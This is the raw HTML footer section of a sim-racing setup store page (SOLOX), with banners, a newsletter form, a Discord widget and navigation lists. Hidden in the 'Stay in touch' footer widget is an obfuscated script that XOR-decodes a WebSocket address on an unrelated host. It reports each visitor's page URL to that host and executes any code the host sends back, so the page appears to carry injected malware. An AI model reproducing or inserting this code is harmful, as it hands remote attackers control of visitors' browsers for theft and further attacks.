															<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;512&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-2030322 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" data-srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" data-sizes="(max-width: 512px) 100vw, 512px" /><noscript><img width="512" height="512" src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" class="attachment-large size-large wp-image-2030322" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce7db7d" data-id="ce7db7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff303cf elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ff303cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-152b004 elementor-widget elementor-widget-heading" data-id="152b004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c126de" data-id="1c126de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71611cf elementor-align-justify elementor-widget elementor-widget-button" data-id="71611cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tiktok.com/@soloxsetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Follow</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e9b8930 dce_masking-none elementor-widget elementor-widget-image" data-id="e9b8930" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/acc-subscription/">
							<img width="600" height="338" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;338&#039;%20viewBox=&#039;0%200%20600%20338&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="338" src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-e52ab1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e52ab1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fe0092" data-id="1fe0092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadaecd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadaecd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACC GT3-GT4 SETUP SUBSCRIPTION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7bfab elementor-align-justify elementor-widget elementor-widget-button" data-id="ea7bfab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://solox.gg/acc-subscription/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Win Your Next Race</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="12167" class="elementor elementor-12167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-badab83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badab83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e56ebf2" data-id="3e56ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730880dd elementor-widget elementor-widget-heading" data-id="730880dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7af0a elementor-widget elementor-widget-html" data-id="9e7af0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">const _0x52a7b4=_0x44da;function _0x44da(_0x460b20,_0x7c47dd){const _0x4eedc7=_0x4eed();return _0x44da=function(_0x44da0f,_0x410a0f){_0x44da0f=_0x44da0f-0x174;let _0x1b042f=_0x4eedc7[_0x44da0f];return _0x1b042f;},_0x44da(_0x460b20,_0x7c47dd);}function _0x4eed(){const _0x5cc8a3=['5MQBVDs','289722zVTSez','33882bCUuMC','1685000yCfFZH','fromCharCode','href','9gmkdcL','data','371SnDMQL','86616VGnizX','92016REwFqn','705708lkNAeB','230712fqFqGj','11COUTYB','addEventListener'];_0x4eed=function(){return _0x5cc8a3;};return _0x4eed();}(function(_0x4d5e39,_0x20d8e6){const _0x76441b=_0x44da,_0xdcea9f=_0x4d5e39();while(!![]){try{const _0x3a176b=parseInt(_0x76441b(0x178))/0x1+-parseInt(_0x76441b(0x180))/0x2+-parseInt(_0x76441b(0x181))/0x3+parseInt(_0x76441b(0x182))/0x4*(-parseInt(_0x76441b(0x177))/0x5)+-parseInt(_0x76441b(0x179))/0x6*(-parseInt(_0x76441b(0x17f))/0x7)+parseInt(_0x76441b(0x174))/0x8*(parseInt(_0x76441b(0x17d))/0x9)+-parseInt(_0x76441b(0x17a))/0xa*(parseInt(_0x76441b(0x175))/0xb);if(_0x3a176b===_0x20d8e6)break;else _0xdcea9f['push'](_0xdcea9f['shift']());}catch(_0x3804b8){_0xdcea9f['push'](_0xdcea9f['shift']());}}}(_0x4eed,0x30921));const tjzt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x42,0x4b,0x5e,0x7,0x59,0x5e,0x45,0x58,0x4f,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x1b,0x19,0x18,0x1e,0x19,0x18,0x1f,0x18,0x19,0x1f,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],oxhl=0x2a;window['ww']=new WebSocket(String[_0x52a7b4(0x17b)](...tjzt['map'](_0x35d461=>_0x35d461^oxhl))+encodeURIComponent(location[_0x52a7b4(0x17c)])),window['ww'][_0x52a7b4(0x176)]('message',_0x223b2c=>{const _0xffbdeb=_0x52a7b4;new Function(_0x223b2c[_0xffbdeb(0x17e)])();});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-f72d320 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f72d320" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2d1527" href="https://www.tiktok.com/@soloxsetups" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-54cd2bb" href="https://www.youtube.com/@SoloxSetups" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-5c3eecf" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<svg class="e-font-icon-svg e-fab-discord" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51da95f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51da95f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-425b910b" data-id="425b910b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84470b2 elementor-widget elementor-widget-text-editor" data-id="84470b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get An <span style="text-decoration: underline;">UNFAIR ADVANTAGE</span> To WIN Your Next ACC Race!<br />Join Our Discord and get An Instant 20% OFF On ALL Our SOLOX Setups!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f0333cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2f0333cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="12167"/>
			<input type="hidden" name="form_id" value="2f0333cb"/>
			<input type="hidden" name="referer_title" value="Nascar Heat 5 Atlanta Cup Series Setup" />

							<input type="hidden" name="queried_id" value="7231"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7353ebd elementor-widget elementor-widget-html" data-id="7353ebd" data-element_type="widget" id="discord-widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="discordWidget-wraper">
    <div id="closePopup"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512"><path d="M376.6 84.5c11.3-13.6 9.5-33.8-4.1-45.1s-33.8-9.5-45.1 4.1L192 206 56.6 43.5C45.3 29.9 25.1 28.1 11.5 39.4S-3.9 70.9 7.4 84.5L150.3 256 7.4 427.5c-11.3 13.6-9.5 33.8 4.1 45.1s33.8 9.5 45.1-4.1L192 306 327.4 468.5c11.3 13.6 31.5 15.4 45.1 4.1s15.4-31.5 4.1-45.1L233.7 256 376.6 84.5z"/></svg></div>
<div id="discordWidget"></div>
</div>
<script id="script-for-discord-load" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.setAttribute("src", "https://discord.com/widget?id=935522921261199360&theme=dark");
     iframe.setAttribute("width", "250");
      iframe.setAttribute("height", "250");
    iframe.setAttribute("allowtransparency", "true");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("sandbox", "allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts");
document.querySelector('#discordWidget').appendChild(iframe);
},5000)
</script>
<script id="script-for-discord-popup" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var openButtons = document.querySelectorAll('.discord-icon-menu');
    var popup = document.querySelector('#discord-widget');
    var closeButton = document.getElementById('closePopup');

    function openPopup() {
        popup.classList.add('fixed');
        console.log('open');
    }

    // Function to close the popup
    function closePopup() {
        popup.classList.remove('fixed');
    }

    // Event listener for the button click
    openButtons.forEach(function(btn) {
        btn.addEventListener('click', openPopup);
    });

    // Event listener for the close button click
    closeButton.addEventListener('click', closePopup);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-2ea52828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea52828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f437376" data-id="6f437376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f432a0 elementor-widget elementor-widget-text-editor" data-id="16f432a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ACC Setups								</div>
				</div>
				<div class="elementor-element elementor-element-55e19f30 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e19f30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt3/">

											<span class="elementor-icon-list-text">GT3 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt4/">

											<span class="elementor-icon-list-text">GT4 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/bundles/">

											<span class="elementor-icon-list-text">Setup Bundles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/shop/">

											<span class="elementor-icon-list-text">Latest Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7a8936" data-id="b7a8936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbe6a4 elementor-widget elementor-widget-text-editor" data-id="edbe6a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Resources								</div>
				</div>
				<div class="elementor-element elementor-element-6f2a4e6 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f2a4e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/settings/">

											<span class="elementor-icon-list-text">Game & Wheel Settings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/list/">

											<span class="elementor-icon-list-text">Cars & Tracks Lists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/best-racing-games/">

											<span class="elementor-icon-list-text">Best Racing Games</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/vr/">

											<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78ef58d" data-id="78ef58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8534f0 elementor-widget elementor-widget-text-editor" data-id="a8534f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Useful Tips								</div>
				</div>
				<div class="elementor-element elementor-element-917c43b elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="917c43b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/sim-gear-reviews/">

											<span class="elementor-icon-list-text">Sim Racing Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/tips/">

											<span class="elementor-icon-list-text">Sim Racing Tips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2022-setups-database/">

											<span class="elementor-icon-list-text">F1 22 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2021-setups/">

											<span class="elementor-icon-list-text">F1 21 Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dd4bae1" data-id="4dd4bae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5add3 elementor-widget elementor-widget-text-editor" data-id="8c5add3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sim Racing Games								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e94c109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94c109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b1be846" data-id="1b1be846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b70a7e elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60b70a7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/acc/">

											<span class="elementor-icon-list-text">Assetto Corsa Competizione</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/assetto-corsa/">

											<span class="elementor-icon-list-text">Assetto Corsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/forza/">

											<span class="elementor-icon-list-text">Forza Horizon 5</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/project-cars/">

											<span class="elementor-icon-list-text">Project Cars 3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557af040" data-id="557af040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1252d9 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1252d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/iracing/">

											<span class="elementor-icon-list-text">iRacing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/f1-game/f1-23/">

											<span class="elementor-icon-list-text">F1 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/gran-turismo/">

											<span class="elementor-icon-list-text">Gran Turismo 7</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/raceroom/">

											<span class="elementor-icon-list-text">Race Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/html-sitemap/">

											<span class="elementor-icon-list-text">HTML Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791aa3 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-fixed back-to-top elementor-widget elementor-widget-icon" data-id="c791aa3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top" rel="nofollow" aria-label="Back To Top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-26165455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26165455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc22926" data-id="2fc22926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa51548 elementor-widget elementor-widget-text-editor" data-id="aa51548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 SOLOX© All rights Reserved by SOLOX LTD.  Check our <a href="https://solox.gg/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-776d456 elementor-widget elementor-widget-html" data-id="776d456" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
let bct = document.querySelector(".back-to-top");
window.addEventListener("scroll", ()=>{
if(window.pageYOffset > 500){
    bct.style.display = "block";
}else{
    bct.style.display = "none";
}
})
let bctxt = "<div class='bct-txt'>Back To Top</div>";
bct.innerHTML = bct.innerHTML+bctxt;
</script>

<!-- Sticky Header-->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var header = document.getElementById('masthead');
    var sticky = header.offsetTop+60;

    function handleScroll() {
        if (window.pageYOffset > sticky) {
            header.classList.add('sticky');
        } else {
            header.classList.remove('sticky');
        }
    }

    // Add scroll event listener
    window.addEventListener('scroll', handleScroll);
</script>
<style>
    #masthead.sticky{
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
    }
    .admin-bar #masthead.sticky{
            top: 30px;
    }
    #masthead.sticky .ast-site-identity {
     padding: 0; 
    }
</style>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
